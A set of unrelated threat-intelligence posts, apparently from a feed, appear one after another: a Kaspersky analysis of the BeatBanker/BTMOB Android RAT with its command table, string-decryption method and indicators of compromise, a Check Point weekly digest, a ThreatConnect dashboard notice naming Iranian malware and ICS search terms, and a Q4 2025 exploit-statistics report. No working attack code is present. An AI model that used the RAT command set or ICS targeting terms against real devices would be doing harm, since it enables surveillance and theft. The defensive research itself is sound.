| KBO<*>lod | Checks the status of the keylogger and virtual keyboard |
| KBO<*>AKP/AKA | Requests permission to activate a custom virtual keyboard or activates one |
| KBO<*>ENB: | Enables (1) or disables (0) the keylogger |
| RPM<*>lod | Checks the status of all critical permissions |
| RPM<*>ACC | Requests Accessibility Services permission |
| RPM<*>DOZ | Requests Doze/App Standby permission (battery optimization) |
| RPM<*>DRW | Requests Draw Over Other Apps permission (overlay) |
| RPM<*>INST | Requests permission to install apps from unknown sources (Android 8+) |
| ussd<*> | Executes a USSD code (e.g., *#06# for IMEI) |
| Blkt<*> | Sets the text for the lock overlay |
| BLKV<*> | Enables or disables full-screen lock using WindowManager.LayoutParams.TYPE_APPLICATION_OVERLAY to display a black FrameLayout element over the entire screen |
| SCRD<> / SCRD2<> | Enables/disables real-time screen text submission to the C2 (screen reading) |
| rdall<*> | Clears or sends all keylogger logs |
| rdd<*> | Deletes a specific log file |
| rd<*> | Sends the content of a specific keylogger file |
| MO<*> | Manages application monitoring (add, remove, list, screenshot, etc.) |
| FW<*> | Controls VPN and firewall (status, block/allow apps, enable/disable) |
| noti<*> | Creates persistent and custom notifications |
| sp<*> | Executes a sequence of swipes/taps (gesture macro) |
| lodp<*> | Manages saved links in the internal browser (add, edit, delete, list) |
| scc: | Starts screen capture/streaming |
New BeatBanker samples dropping BTMOB

Our recent detection efforts uncovered a campaign leveraging a fraudulent StarLink application that we assess as being a new BeatBanker variant. The infection chain mirrored previous instances, employing identical persistence methods – specifically, looped audio and fixed notifications. Furthermore, this variant included a crypto miner similar to those seen previously. However, rather than deploying the banking module, it was observed distributing the BTMOB remote administration tool.

The BTMOB APK is highly obfuscated and contains a class responsible for configuration. Despite this, it’s possible to identify a parser used to define the application’s behavior on the device, as well as persistence features, such as protection against restart, deletion, lock reset, and the ability to perform real-time screen recording.

String decryption
The simple decryption routine uses repetitive XOR between the encrypted data and a short key. It iterates through the encrypted text byte by byte, repeating the key from the beginning whenever it reaches the end. At each position, the sample XORs the encrypted byte with the corresponding byte of the key, overwriting the original. Ultimately, the modified byte array contains the original text, which is then converted to UTF-8 and returned as a string.
Malware-as-a-Service


BTMOB is an Android remote administration tool that evolved from the CraxsRAT, CypherRAT, and SpySolr families. It provides full remote control of the victim’s device and is sold in a Malware-as-a-Service (MaaS) model. On July 26, 2025, a threat actor posted a screenshot of the BTMOB RAT in action on GitHub under the username “brmobrats”, along with a link to the website btmob[.]xyz. The website contains information about the BTMOB RAT, including its version history, features, and other relevant details. It also redirects to a Telegram contact. Cyfirma has already linked this account to CraxsRAT and CypherRAT.
Recently, a YouTube channel was created by a different threat actor that features videos demonstrating how to use the malware and facilitate its sale via Telegram.
We also saw the distribution and sale of leaked BTMOB source code on some dark web forums. This may suggest that the creator of BeatBanker acquired BTMOB from its original author or the source of the leak and is utilizing it as the final payload, replacing the banking module observed in the INSS Reebolso incident.
In terms of functionality, BTMOB maintains a set of intrusive capabilities, including: automatic granting of permissions, especially on Android 13–15 devices; use of a black FrameLayout overlay to hide system notifications similar to the one observed in the banking module; silent installation; persistent background execution; and mechanisms designed to capture screen lock credentials, including PINs, patterns, and passwords. The malware also provides access to front and rear cameras, captures keystrokes in real time, monitors GPS location, and constantly collects sensitive data. Together, these functionalities provide the operator with comprehensive remote control, persistent access, and extensive surveillance capabilities over compromised devices.
Victims
All variants of BeatBanker – those with the banking module and those with the BTMOB RAT – were detected on victims in Brazil. Some of the samples that deliver BTMOB appear to use WhatsApp to spread, as well as phishing pages.
Conclusion
BeatBanker is an excellent example of how mobile threats are becoming more sophisticated and multi-layered. Initially focused in Brazil, this Trojan operates a dual campaign, acting as a Monero cryptocurrency miner, discreetly draining your device’s battery life while also stealing banking credentials and tampering with cryptocurrency transactions. Moreover, the most recent version goes even further, substituting the banking module with a full-fledged BTMOB RAT.
The attackers have devised inventive tricks to maintain persistence. They keep the process alive by looping an almost inaudible audio track, which prevents the operating system from terminating it and allows BeatBanker to remain active for extended periods.
Furthermore, the threat demonstrates an obsession with staying hidden. It monitors device usage, battery level and temperature. It even uses Google’s legitimate system (FCM) to receive commands. The threat’s banking module is capable of overlaying Binance and Trust Wallet screens and diverting USDT funds to the criminals’ wallets before the victim even notices.
The lesson here is clear: distrust is your best defense. BeatBanker spreads through fake websites that mimic Google Play, disguising itself as trustworthy government applications. To protect yourself against threats like this, it is essential to:
- Download apps only from official sources. Always use the Google Play Store or the device vendor’s official app store. Make sure you use the correct app store app, and verify the developer.
- Check permissions. Pay attention to the permissions that applications request, especially those related to accessibility and installation of third-party packages.
- Keep the system updated. Security updates for Android and your mobile antivirus are essential.
Our solutions detect this threat as HEUR:Trojan-Dropper.AndroidOS.BeatBanker and HEUR:Trojan-Dropper.AndroidOS.Banker.*
Indicators of compromise
Additional IoCs, TTPs and detection rules are available to customers of our Threat Intelligence Reporting service. For more details, contact us at crimewareintel@kaspersky.com.
Host-based (MD5 hashes)
F6C979198809E13859196B135D21E79B – INSS Reebolso
D3005BF1D52B40B0B72B3C3B1773336B – StarLink
Domains
cupomgratisfood[.]shop
fud2026[.]com
accessor.fud2026[.]com
pool.fud2026[.]com
pool-proxy.fud2026[.]com
aptabase.fud2026[.]com
aptabase.khwdji319[.]xyz
btmob[.]xyz
bt-mob[.]net




9th March – Threat Intelligence Report
For the latest discoveries in cyber research for the week of 9th March, please download our Threat Intelligence Bulletin.
TOP ATTACKS AND BREACHES
- AkzoNobel, a Netherlands-based global paint manufacturer, has confirmed a cyberattack affecting one of its United States sites. The company said the intrusion was contained, while the Anubis ransomware group claimed it stole 170 GB of data, including employee and financial records.
- LexisNexis, a global legal data and analytics provider, has suffered a breach. Attackers claimed they stole 3.9 million records, including about 400,000 user profiles and some government accounts, while the company said the exposed systems mainly held legacy pre-2020 data.
- The Wikimedia Foundation, the nonprofit behind Wikipedia, has faced a self-propagating JavaScript worm that vandalized pages and replaced editor scripts across multiple wikis. Engineers briefly restricted editing while cleaning up the incident, with about 3,996 pages modified and roughly 85 users’ personal scripts affected.
- TriZetto Provider Solutions, an American healthcare technology company owned by Cognizant, has disclosed a breach affecting more than 3.4 million people. The exposed data includes insurance and medical information, with notifications issued this week after investigators determined the unauthorized access began in 2024.
AI THREATS
- Researchers outlined how Pakistan-linked APT36 has used AI coding tools to produce large volumes of low-quality malware aimed at Indian government entities and embassies. The group generated variants in less common programming languages and used legitimate cloud services for command channels, complicating detection and response.
- Researchers uncovered AI-themed Chrome and Edge extensions that harvest LLM chat histories and browsing activity. Distributed via the Chrome Web Store, they impersonate legitimate tools and have impacted 900,000 users across 20,000 enterprise environments.
- Researchers tracked a campaign abusing interest in OpenClaw, an AI agent, by planting fake installers on GitHub that appeared in Bing search results. The installers delivered Vidar to steal credentials and cryptocurrency wallets and sometimes deployed GhostSocks, turning infected systems into residential proxies.
- Researchers demonstrated indirect prompt injection campaigns against AI agents that read web content, cataloging 22 techniques across live sites. Hidden instructions can redirect agents to expose data, perform unauthorized transactions, and run server commands, and the researchers also observed a real-world bypass of an AI ad review system.
VULNERABILITIES AND PATCHES
- Google has published patches for CVE-2026-0628, a high-severity vulnerability in Chrome’s Gemini AI panel that allowed malicious extensions to inject code and access cameras and microphones. Researchers showed attackers could also take screenshots, access local files, and launch phishing content inside the panel.
- A patch was released for CVE-2026-1492, a critical (9.8 CVSS) privilege escalation flaw in the User Registration & Membership WordPress plugin. The vulnerability lets unauthenticated attackers create administrator accounts and take over sites.
- VMware has patched CVE-2026-22719, a high-severity command injection flaw in Aria Operations, its cloud management platform. The vulnerability allows unauthenticated remote code execution during support-assisted migrations and affects versions 8 through 8.18.5 and 9 through 9.0.1, with patches and a workaround script available.
- Qualcomm has addressed CVE-2026-21385, a memory corruption vulnerability affecting chipsets used in Android phones, tablets, and IoT devices. The flaw can trigger crashes and potentially allow code execution, and CISA said evidence of active exploitation prompted its addition to the Known Exploited Vulnerabilities catalog.
THREAT INTELLIGENCE REPORTS
- Check Point Research have mapped Iran-linked cyber clusters conducting espionage, disruption, and influence operations, including Cotton Sandstorm, Educated Manticore, MuddyWater, Handala, and Agrius. Recent campaigns used impersonation and phishing to steal credentials, remote access tools to persist, and wipers or fake ransomware for impact.
- Check Point Research revealed that, amid the ongoing conflict with Iran, IP cameras in Israel, Qatar, Bahrain, Kuwait, the UAE, and Cyprus have been intensively targeted. Notably, these countries have also experienced significant missile activity from Iran. The findings align with the assessment that Iran incorporates compromised cameras into its operational doctrine, using them both to support missile operations and to conduct ongoing battle damage assessment (BDA).
- Check Point Research has profiled Silver Dragon, a Chinese-aligned group linked to APT41 that targeted government and enterprise networks across Southeast Asia and Europe. Recent operations used the GearDoor backdoor with SSHcmd and SilverScreen, enabling remote access, covert screen capture, and stealthy control after phishing and server exploitation.
Check Point Harmony Endpoint and Threat Emulation provide protection against these threats
- Researchers have uncovered Coruna, an iPhone exploit kit used by Chinese scammers and Russia-linked operators to compromise devices through malicious websites. The toolkit used 23 exploits against iOS and deployed malware that stole cryptocurrency, emails, and photos.
The post 9th March – Threat Intelligence Report appeared first on Check Point Research.
Iranian Conflict Intelligence Dashboard Immediately Available for ThreatConnect
The escalation of geopolitical tensions specifically focused on the Iranian Conflict over the last days of February 2026 has intensified the significant cyber and physical security risks to organizations globally.
With threat activity emanating from advanced Iranian state-sponsored actors, aligned hacktivist collectives, and opportunistic criminal groups, security teams must remain agile, informed, and proactive.
The Iranian Conflict Intelligence Dashboard has been updated to equip defenders with timely, high-fidelity intelligence that specifically reflects the dynamic threat environment shaped by this high-profile regional conflict with a heightened focus on Iran-linked activity.
Key Threat Actor Groups & Campaign Themes Tracked Include:
- IRGC-affiliated Cyber Units (e.g., APT33, APT34, APT39, APT42): Tracking activity from primary state-sponsored groups.
- Proxies and Ideological Hacktivist Actors: Monitoring activity from groups like CyberAv3ngers, APT IRAN, Handala Hack, Lulzsec, Dark Storm Team, GhostSec, Cyber Islamic Resistance, and others aligned with Iranian strategic interests.
- Coordinated Influence and Disinformation Campaigns.
- OT and Critical Infrastructure Targeting Efforts, particularly those targeting Israeli and Western assets.
Rather than tracking isolated threats, the –Iranian Conflict Intelligence Dashboard dashboard provides strategic context and operational detail across the broader cyber conflict spectrum, enabling faster detection, response, and mitigation.
Key Benefits:
- Conflict-Centric Intelligence Aggregation – Centralized indicators of compromise (IOCs), TTPs, and threat insights related to Iranian-linked campaigns, sourced from open source intelligence (OSINT), premium threat feeds, and internal telemetry.
- Live Threat Environment Tracking – Monitors shifts in activity across major adversary groups, cyber incidents, defacements, DDoS campaigns, and geopolitical events fueling escalation.
- Accelerated Incident Response – Enriched and correlated intelligence to support triage, prioritization, and response activities during periods of elevated tension or retaliatory operations.
- Custom Visualization & Analysis – Interactive dashboards featuring timeline analysis, actor overlap matrices, infrastructure clustering, and geographic threat origination maps.
- ThreatConnect Automation Integration – Seamless correlation with existing ThreatConnect adversary profiles, intrusion sets, and signature-based alerts to identify high-risk overlaps with organizational environments.
Leveraging this dashboard allows security teams to anticipate conflict-related threats, understand attacker motivations, and tailor defenses to emerging risks as the Iranian cyber conflict evolves.
Specific Intelligence Focus: Iranian Malware List
- APT42: tamecat, tabbycat, vbrevshell, powerpost, brokeyolk, chairsmack, asyncrat
- APT34: powbat, powruner, bondupdater
- APT33: shapeshift, dropshot, turnedup, nanocore, netwire, alfa shell
- Other Related Malware: Gh0st Rat, quasarrat, amadey, bittersweet, cointoss, lateop
Specific Intelligence Focus: Iranian ICS Targets
ICS Systems Likely to be targeted by Iranian threat actors (based on analysis like the Censys report):
- “Unitronics” or (“Vision” AND (PLC OR HMI))
- “Tridium” or “Niagara”
- “Orpak” or “SiteOmat”
- “red lion”
Dashboard Components Include:
- Indicators linked to state-sponsored and proxy cyber operations.
- Threat groups aligned to Iranian strategic cyber interests.
- Reports and advisories referencing the conflict, regional escalations, or actor-attributed activity.
- Campaign tracking with attribution timelines, victimology insights, and strategic objectives.
- MITRE ATT&CK techniques used by affiliated groups, mapped to known incidents.
- Keyword and tag intelligence trends across conflict-related reporting.
- Infrastructure associations (e.g., shared IPs, domains, malware hashes).
- Actor and alias mapping, including cross-reference to public and private sector intelligence.
- Vulnerabilities linked to recent Iran intelligence activity.
Screen Capture of Iranian Conflict Intelligence Dashboard

Lead Contributor – Adrian Dela Cruz , Customer Success Engineer
To gain access to the Iranian Conflict Intelligence Dashboard, please reach out to your Customer Success team or reach out to us through our contact form.
The dashboard is also available here, and can be added manually to your ThreatConnect instance.
The post Iranian Conflict Intelligence Dashboard Immediately Available for ThreatConnect appeared first on ThreatConnect.
Exploits and vulnerabilities in Q4 2025

The fourth quarter of 2025 went down as one of the most intense periods on record for high-profile, critical vulnerability disclosures, hitting popular libraries and mainstream applications. Several of these vulnerabilities were picked up by attackers and exploited in the wild almost immediately.
In this report, we dive into the statistics on published vulnerabilities and exploits, as well as the known vulnerabilities leveraged with popular C2 frameworks throughout Q4 2025.
Statistics on registered vulnerabilities
This section contains statistics on registered vulnerabilities. The data is taken from cve.org.
Let’s take a look at the number of registered CVEs for each month over the last five years, up to and including the end of 2025. As predicted in our last report, Q4 saw a higher number of registered vulnerabilities than the same period in 2024, and the year-end totals also cleared the bar set the previous year.
Total published vulnerabilities by month from 2021 through 2025 (download)
Now, let’s look at the number of new critical vulnerabilities (CVSS > 8.9) for that same period.
Total number of published critical vulnerabilities by month from 2021 to 2025< (download)
The graph shows that the volume of critical vulnerabilities remains quite substantial; however, in the second half of the year, we saw those numbers dip back down to levels seen in 2023. This was due to vulnerability churn: a handful of published security issues were revoked. The widespread adoption of secure development practices and the move toward safer languages also pushed those numbers down, though even that couldn’t stop the overall flood of vulnerabilities.
Exploitation statistics
This section contains statistics on the use of exploits in Q4 2025. The data is based on open sources and our telemetry.
Windows and Linux vulnerability exploitation
In Q4 2025, the most prevalent exploits targeted the exact same vulnerabilities that dominated the threat landscape throughout the rest of the year. These were exploits targeting Microsoft Office products with unpatched security flaws.
Kaspersky solutions detected the most exploits on the Windows platform for the following vulnerabilities:
- CVE-2018-0802: a remote code execution vulnerability in Equation Editor.
- CVE-2017-11882: another remote code execution vulnerability, also affecting Equation Editor.
- CVE-2017-0199: a vulnerability in Microsoft Office and WordPad that allows an attacker to assume control of the system.
The list has remained unchanged for years.
We also see that attackers continue to adapt exploits for directory traversal vulnerabilities (CWE-35) when unpacking archives in WinRAR. They are being heavily leveraged to gain initial access via malicious archives on the Windows operating system:
- CVE-2023-38831: a vulnerability stemming from the improper handling of objects within an archive.
- CVE-2025-6218 (formerly ZDI-CAN-27198): a vulnerability that enables an attacker to specify a relative path and extract files into an arbitrary directory. This can lead to arbitrary code execution. We covered this vulnerability in detail in our Q2 2025 report.
- CVE-2025-8088: a vulnerability we analyzed in our previous report, analogous to CVE-2025-6218. The attackers used NTFS streams to circumvent controls on the directory into which files were being unpacked.
As in the previous quarter, we see a rise in the use of archiver exploits, with fresh vulnerabilities increasingly appearing in attacks.
Below are the exploit detection trends for Windows users over the last two years.
Dynamics of the number of Windows users encountering exploits, Q1 2024 – Q4 2025. The number of users who encountered exploits in Q1 2024 is taken as 100% (download)
The vulnerabilities listed here can be used to gain initial access to a vulnerable system. This highlights the critical importance of timely security updates for all affected software.
On Linux-based devices, the most frequently detected exploits targeted the following vulnerabilities:
- CVE-2022-0847, also known as Dirty Pipe: a vulnerability that allows privilege escalation and enables attackers to take control of running applications.
- CVE-2019-13272: a vulnerability caused by improper handling of privilege inheritance, which can be exploited to achieve privilege escalation.
- CVE-2021-22555: a heap overflow vulnerability in the Netfilter kernel subsystem.
- CVE-2023-32233: another vulnerability in the Netfilter subsystem that creates a use-after-free condition, allowing for privilege escalation due to the improper handling of network requests.
Dynamics of the number of Linux users encountering exploits, Q1 2024 – Q4 2025. The number of users who encountered exploits in Q1 2024 is taken as 100% (download)
We are seeing a massive surge in Linux-based exploit attempts: in Q4, the number of affected users doubled compared to Q3. Our statistics show that the final quarter of the year accounted for more than half of all Linux exploit attacks recorded for the entire year. This surge is primarily driven by the rapidly growing number of Linux-based consumer devices. This trend naturally attracts the attention of threat actors, making the installation of security patches critically important.
Most common published exploits
The distribution of published exploits by software type in Q4 2025 largely mirrors the patterns observed in the previous quarter. The majority of exploits we investigate through our monitoring of public research, news, and PoCs continue to target vulnerabilities within operating systems.
Distribution of published exploits by platform, Q1 2025 (download)
Distribution of published exploits by platform, Q2 2025 (download)
Distribution of published exploits by platform, Q3 2025 (download)
Distribution of published exploits by platform, Q4 2025 (download)
In Q4 2025, no public exploits for Microsoft Office products emerged; the bulk of the vulnerabilities were issues discovered in system components. When calculating our statistics, we placed these in the OS category.
Vulnerability exploitation in APT attacks
We analyzed which vulnerabilities were utilized in APT attacks during Q4 2025. The following rankings draw on our telemetry, research, and open-source data.
TOP 10 vulnerabilities exploited in APT attacks, Q4 2025 (download)
In Q4 2025, APT attacks most frequently exploited fresh vulnerabilities published within the last six months. We believe that these CVEs will remain favorites among attackers for a long time, as fixing them may require significant structural changes to the vulnerable applications or the user’s system. Often, replacing or updating the affected components requires a significant amount of resources. Consequently, the probability of an attack through such vulnerabilities may persist. Some of these new vulnerabilities are likely to become frequent tools for lateral movement within user infrastructure, as the corresponding security flaws have been discovered in network services that are accessible without authentication. This heavy exploitation of very recently registered vulnerabilities highlights the ability of threat actors to rapidly implement new techniques and adapt old ones for their attacks. Therefore, we strongly recommend applying the security patches provided by vendors.
C2 frameworks
In this section, we will look at the most popular C2 frameworks used by threat actors and analyze the vulnerabilities whose exploits interacted with C2 agents in APT attacks.
The chart below shows the frequency of known C2 framework usage in attacks against users during Q4 2025, according to open sources.
TOP 10 C2 frameworks used by APTs to compromise user systems in Q4 2025 (download)
Despite the significant footprints it can leave when used in its default configuration, Sliver continues to hold the top spot among the most common C2 frameworks in our Q4 2025 analysis. Mythic and Havoc were second and third, respectively. After reviewing open sources and analyzing malicious C2 agent samples that contained exploits, we found that the following vulnerabilities were used in APT attacks involving the C2 frameworks mentioned above:
- CVE-2025-55182: a React2Shell vulnerability in React Server Components that allows an unauthenticated user to send commands directly to the server and execute them from RAM.
- CVE-2023-36884: a vulnerability in the Windows Search component that allows the execution of commands on a system, bypassing security mechanisms built into Microsoft Office applications.
- CVE-2025-53770: a critical insecure deserialization vulnerability in Microsoft SharePoint that allows an unauthenticated user to execute commands on the server.
- CVE-2020-1472, also known as Zerologon, allows for compromising a vulnerable domain controller and executing commands as a privileged user.
- CVE-2021-34527, also known as PrintNightmare, exploits flaws in the Windows print spooler subsystem, enabling remote access to a vulnerable OS and high-privilege command execution.
- CVE-2025-8088 and CVE-2025-6218 are similar directory-traversal vulnerabilities that allow extracting files from an archive to a predefined path without the archiving utility notifying the user.
